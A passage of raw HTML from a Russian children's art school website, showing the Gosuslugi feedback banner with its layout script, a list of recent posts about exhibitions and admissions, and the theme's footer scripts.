format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:Geometria;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Geometria-ExtraBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.ttf) format("truetype");font-weight:900;font-style:normal} </style>
<style> body{margin:0}#js-show-iframe-wrapper{background:var(--pos-banner-fluid-92__background)}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{width:100%;min-height:52px;background:#fff;color:#0b1f33;font-size:16px;font-family:LatoWeb,sans-serif;font-weight:400;padding:0;line-height:1.2}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active,#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus,#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#e4ecfd}#js-show-iframe-wrapper .bf-92{position:relative;display:grid;grid-template-columns:var(--pos-banner-fluid-92__grid-template-columns);grid-template-rows:var(--pos-banner-fluid-92__grid-template-rows);width:100%;max-width:var(--pos-banner-fluid-92__max-width);box-sizing:border-box;grid-auto-flow:row dense}#js-show-iframe-wrapper .bf-92__decor{background:var(--pos-banner-fluid-92__bg-url) var(--pos-banner-fluid-92__bg-url-position) no-repeat;background-size:cover;background-color:#f8efec;position:relative}#js-show-iframe-wrapper .bf-92__logo-wrap{box-shadow:var(--pos-banner-fluid-92__logo-box-shadow)}#js-show-iframe-wrapper .bf-92__content{display:flex;flex-direction:column;padding:var(--pos-banner-fluid-92__content-padding);grid-row:var(--pos-banner-fluid-92__content-grid-row)}#js-show-iframe-wrapper .bf-92__description{display:flex;flex-direction:column;margin:var(--pos-banner-fluid-92__description-margin)}#js-show-iframe-wrapper .bf-92__text{margin:var(--pos-banner-fluid-92__text-margin);font-size:var(--pos-banner-fluid-92__text-font-size);line-height:1.3;font-family:LatoWeb,sans-serif;font-weight:700;color:#0b1f33}#js-show-iframe-wrapper .bf-92__text_small{font-size:var(--pos-banner-fluid-92__text-small-font-size);font-weight:400;margin:var(--pos-banner-fluid-92__text-small-margin)}#js-show-iframe-wrapper .bf-92__bottom-wrap{display:flex;flex-direction:row;align-items:center}#js-show-iframe-wrapper .bf-92__logo-wrap{position:absolute;top:var(--pos-banner-fluid-92__logo-wrap-top);left:0;padding:var(--pos-banner-fluid-92__logo-wrap-padding);background:#fff;border-radius:0 0 8px 0}#js-show-iframe-wrapper .bf-92__logo{width:var(--pos-banner-fluid-92__logo-width);margin-left:1px}#js-show-iframe-wrapper .bf-92__slogan{font-family:LatoWeb,sans-serif;font-weight:700;font-size:var(--pos-banner-fluid-92__slogan-font-size);line-height:1;color:#005ca9}#js-show-iframe-wrapper .bf-92__btn-wrap{width:100%;max-width:var(--pos-banner-fluid-92__button-wrap-max-width)} </style>
<div id="js-show-iframe-wrapper">
<div class="pos-banner-fluid bf-92">
<div class="bf-92__decor">
<div class="bf-92__logo-wrap"> <img decoding="async" class="bf-92__logo" src="https://pos.gosuslugi.ru/bin/banner-fluid/gosuslugi-logo-blue.svg" alt="Госуслуги"> <p></p>
<div class="bf-92__slogan">Решаем вместе</div> </div> </div>
<div class="bf-92__content">
<div class="bf-92__description"> <span class="bf-92__text"> Есть вопрос? </span> <span class="bf-92__text bf-92__text_small"> Напишите нам </span> </div>
<div class="bf-92__bottom-wrap">
<div class="bf-92__btn-wrap"> <!-- pos-banner-btn_2 не удалять; другие классы не добавлять --> <button class="pos-banner-btn_2" type="button">Написать </button> </div> </div>
</div> </div> </div> <script> (function(){ "use strict";function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);if(t)r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable});n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};if(t%2)ownKeys(Object(n),true).forEach(function(t){_defineProperty(e,t,n[t])});else if(Object.getOwnPropertyDescriptors)Object.defineProperties(e,Object.getOwnPropertyDescriptors(n));else ownKeys(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function _defineProperty(e,t,n){if(t in e)Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true});else e[t]=n;return e}var POS_PREFIX_92="--pos-banner-fluid-92__",posOptionsInitialBanner92={background:"#50b3ff","grid-template-columns":"100%","grid-template-rows":"264px 264px","max-width":"1422px","text-font-size":"16px","text-small-font-size":"14px","text-margin":"0 0px 12px 0","description-margin":"0 0 24px 0","button-wrap-max-width":"245px","bg-url":"url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92.svg')","bg-url-position":"center top","content-padding":"32px 24px 0px 24px","logo-wrap-padding":"12px 14px 10px 12px","logo-width":"65px","logo-wrap-top":"0","slogan-font-size":"12px","logo-box-shadow":"none","text-small-margin":0},setStyles=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:POS_PREFIX_92;Object.keys(e).forEach(function(r){t.style.setProperty(n+r,e[r])})},removeStyles=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:POS_PREFIX_92;Object.keys(e).forEach(function(e){t.style.removeProperty(n+e)})};function changePosBannerOnResize(){var e=document.documentElement,t=_objectSpread({},posOptionsInitialBanner92),n=document.getElementById("js-show-iframe-wrapper"),r=n?n.offsetWidth:document.body.offsetWidth;if(r>400)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92-1.svg')",t["grid-template-rows"]="244px 208px",t["content-padding"]="24px 70px 0 24px",t["button-wrap-max-width"]="118px";if(r>490)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92-2.svg')",t["grid-template-rows"]="244px 220px",t["content-padding"]="32px 45px 0 24px";if(r>580)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92-3.svg')",t["text-font-size"]="18px",t["text-small-font-size"]="14px",t["grid-template-columns"]="53% 47%",t["grid-template-rows"]="332px",t["content-grid-row"]="1",t["content-padding"]="64px 28px",t["description-margin"]="0 0 24px 0",t["button-wrap-max-width"]="245px";if(r>795)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92-4.svg')",t["grid-template-columns"]="1fr 1fr",t["grid-template-rows"]="268px",t["text-small-font-size"]="14px",t["content-padding"]="45px 24px 40px 55px",t["button-wrap-max-width"]="118px",t["text-font-size"]="18px";if(r>835)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92-4.svg')",t["grid-template-columns"]="1fr 1fr",t["grid-template-rows"]="268px",t["text-small-font-size"]="14px",t["content-padding"]="44px 24px 40px 34px",t["button-wrap-max-width"]="118px",t["text-font-size"]="18px";if(r>1110)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92-5.svg')",t["grid-template-rows"]="300px",t["text-font-size"]="24px",t["text-small-font-size"]="18px",t["content-padding"]="46px 100px 0 70px",t["logo-width"]="78px",t["slogan-font-size"]="15px",t["logo-wrap-padding"]="20px 16px 16px",t["text-small-margin"]="0px 150px 0px 0";if(r>1435)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92-6.svg')",t["max-width"]="1440px",t["grid-template-columns"]="1fr 1fr",t["content-padding"]="46px 79px 34px 104px",t["logo-box-shadow"]="0px 1px 4px #E3EBFC, 0px 24px 48px rgba(230, 235, 245, 0.4)",t["text-small-margin"]="0",t["text-font-size"]="20px";setStyles(t,e)}changePosBannerOnResize(),window.addEventListener("resize",changePosBannerOnResize),window.onunload=function(){var e=document.documentElement,t=_objectSpread({},posOptionsInitialBanner92);window.removeEventListener("resize",changePosBannerOnResize),removeStyles(t,e)}; })() </script> <script>Widget("https://pos.gosuslugi.ru/form", 355991)</script><p></p></div>
		<div id="recent-posts-5" class="ashe-widget widget_recent_entries">
		<div class="widget-title"><h2>Свежие записи</h2></div>
		<ul>
											<li>
					<a href="http://dvpalitra.ru/%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d1%80%d0%b0%d0%b1%d0%be%d1%82-%d1%83%d1%87%d0%b0%d1%89%d0%b8%d1%85%d1%81%d1%8f-%d0%b4-2/">Выставка творческих работ учащихся ДХШ, посвящённая Дню мамы</a>
									</li>
											<li>
					<a href="http://dvpalitra.ru/%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-%d0%bb%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d1%84%d0%be%d0%bc%d0%b5/">Выставка &#8220;Лето на ФОМЕ&#8221;</a>
									</li>
											<li>
					<a href="http://dvpalitra.ru/%d0%b4%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bd%d0%b0%d0%b1%d0%be%d1%80-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5/">Дополнительный набор (вступительные экзамены)</a>
									</li>
											<li>
					<a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%be%d1%80-%d0%b1%d0%b8%d1%80%d0%be%d0%b1%d0%b8%d0%b4%d0%b6%d0%b0%d0%bd%d0%b0-%d1%80%d0%b0%d0%b7%d1%8a%d1%8f%d1%81%d0%bd%d1%8f%d0%b5%d1%82/">Прокурор Биробиджана разъясняет&#8230;</a>
									</li>
											<li>
					<a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82-%d0%bc%d0%b0%d0%bb%d0%b0%d1%8f-%d1%80%d0%be%d0%b4%d0%b8%d0%bd%d0%b0-%e2%80%90-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b0%d1%8f-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c/">Проект &#8220;Малая Родина ‐ большая любовь&#8221;</a>
									</li>
											<li>
					<a href="http://dvpalitra.ru/%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%8d%d0%ba%d0%b7%d0%b0%d0%bc%d0%b5%d0%bd%d1%8b-%d0%b2-%d0%b4%d1%85%d1%88/">Вступительные экзамены в ДХШ</a>
									</li>
											<li>
					<a href="http://dvpalitra.ru/%d0%bd%d0%b0%d0%b1%d0%be%d1%80-%d0%bd%d0%b0-2025-2026-%d1%83%d1%87%d0%b5%d0%b1%d0%bd%d1%8b%d0%b9-%d0%b3%d0%be%d0%b4/">Набор на 2025-2026 учебный год</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="ashe-widget widget_recent_comments"><div class="widget-title"><h2>Свежие комментарии</h2></div><ul id="recentcomments"></ul></div><div id="categories-2" class="ashe-widget widget_categories"><div class="widget-title"><h2>Рубрики</h2></div>
			<ul>
					<li class="cat-item cat-item-4"><a href="http://dvpalitra.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8-%d1%81%d0%be%d0%b1%d1%8b%d1%82%d0%b8%d1%8f/">Новости и события</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://dvpalitra.ru/category/%d0%be%d0%b1%d1%89%d0%b5%d0%b5/">Общее</a>
</li>
			</ul>

			</div><div id="block-31" class="ashe-widget widget_block widget_media_image"></div>	</aside>
</div>
</div><!-- .page-content -->

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
<div class="footer-widgets clear-fix">
	<div id="text-6" class="ashe-widget widget_text">			<div class="textwidget"><p><a href="http://dvpalitra.ru/wp-content/uploads/2019/07/Политика-МБОУДО-ДХШ-в-отношении-обраб.pdf">Политика обработки персональных данных</a></p>
</div>
		</div></div>
    <div class="footer-copyright">
        <div class="copyright-info">
                </div>

                
        <div class="credit">
            Ashe Theme by <a href="https://wp-royal-themes.com/"><a href="https://wp-royal-themes.com/">WP Royal</a>.</a>        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="http://dvpalitra.ru/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="http://dvpalitra.ru/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>
<script type="text/javascript" src="http://dvpalitra.ru/wp-content/plugins/button-visually-impaired/assets/js/js.cookie.min.js?ver=2.2.1" id="bvi-cookie-js"></script>
<script type="text/javascript" id="bvi-init-js-extra">
/* <![CDATA[ */
var bvi_init = {"settings":{"bvi_theme":"white","bvi_font":"arial","bvi_font_size":16,"bvi_letter_spacing":"normal","bvi_line_height":"normal","bvi_images":true,"bvi_reload":true,"bvi_fixed":true,"bvi_tts":false,"bvi_flash_iframe":true,"bvi_hide":false}};
/* ]]> */
</script>
<script type="text/javascript" src="http://dvpalitra.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi-init.min.js?ver=2.0" id="bvi-init-js"></script>
<script type="text/javascript" src="http://dvpalitra.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.0" id="bvi-js-js"></script>

</body>
</html>